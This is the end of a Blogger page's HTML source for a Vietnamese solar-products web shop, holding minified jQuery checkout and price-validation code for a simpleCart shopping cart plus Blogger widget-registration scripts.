            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4IMzdATzYgnv2nR6pdffnM_X4ckQrGPpCTAlZdExCseHg4C78FyDjajQ5CxTnC_QVdPG3L73Yo25cJA2w_QhtoO6Ffd6h8oZ7d_xUhy4OLFzvT2dMlXSQbiLhOECTJ2i4hAf85EXc6mTn/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5FzSlJlazXSWY0r-xuN-DsuyLg1Q:1769473166663';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1209090658137413622','//www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html','1209090658137413622');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1209090658137413622', 'title': 'Web \u0111\u1ec3 b\xe1n - DienMatTroi.net', 'url': 'https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html', 'canonicalUrl': 'https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html', 'homepageUrl': 'https://www.dienmattroi.net/', 'searchUrl': 'https://www.dienmattroi.net/search', 'canonicalHomepageUrl': 'https://www.dienmattroi.net/', 'blogspotFaviconUrl': 'https://www.dienmattroi.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DienMatTroi.net - Atom\x22 href\x3d\x22https://www.dienmattroi.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DienMatTroi.net - RSS\x22 href\x3d\x22https://www.dienmattroi.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DienMatTroi.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1209090658137413622/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'static_page', 'pageId': '4004227614609510974', 'pageName': 'C\xc1C H\xccNH TH\u1ee8C KI\u1ebeM BITCOIN N\u0102M 2022', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - DienMatTroi.net: C\xc1C H\xccNH TH\u1ee8C KI\u1ebeM BITCOIN N\u0102M 2022', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xc1C H\xccNH TH\u1ee8C KI\u1ebeM BITCOIN N\u0102M 2022', 'description': '\u0110i\u1ec7n m\u1eb7t tr\u1eddi gi\xfap doanh nghi\u1ec7p ti\u1ebft ki\u1ec7m h\xe0ng t\u1ef7 \u0111\u1ed3ng ti\u1ec1n \u0111i\u1ec7n m\u1ed7i n\u0103m, n\xe2ng cao uy t\xedn, gi\xe1 tr\u1ecb th\u01b0\u01a1ng hi\u1ec7u...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ', 'url': 'https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 4004227614609510974}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - DienMatTroi.net (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4004227614609510974', 'title': 'C\xc1C H\xccNH TH\u1ee8C KI\u1ebeM BITCOIN N\u0102M 2022', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': '\u0110\xe8n \u0110\u01b0\u1eddng N\u0103ng L\u01b0\u1ee3ng M\u1eb7t Tr\u1eddi 100W MD-76100B1', 'id': 4992153684133865563}, {'title': 'Pin n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi DMT35', 'id': 6068444614434859203}, {'title': 'Pin n\u0103ng l\u01b0\u1ee3ng nh\u1eadp kh\u1ea9u DMT59', 'id': 4240130244331707265}, {'title': 'Pin n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi Lithium COMBO 70LS', 'id': 4738956757415133009}, {'title': '\u0110\xe8n chi\u1ebfu pha n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi 40W', 'id': 5422043679651541187}, {'title': 'Qu\u1ea1t n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi DMT33', 'id': 1157232157382364251}]}, {'title': 'Pin n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': '\u0110\xe8n n\u0103ng l\u01b0\u1ee3ng m\u1eb7t tr\u1eddi', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'Thi\u1ebft b\u1ecb \u0111i\u1ec7n m\u1eb7t tr\u1eddi', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'DMT SOLAR', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'TA Florist', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Ch\xe1o gi\u1ea3i nhi\u1ec7t', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Affiliate', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image12'}, {'title': 'Mecc Alte', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image4'}, {'title': 'Cadivi', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'BPS Vietnam', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': 'M\xe1y pha c\xe0 ph\xea', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image13'}, {'title': 'C\u1ed9ng Design', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image16'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image17'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image18'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '1209090658137413622', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5pU2WG_2p4_3sMDGjSzOCZ8oxs9A:1769473166663', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top2', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top3', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top3', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top3', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>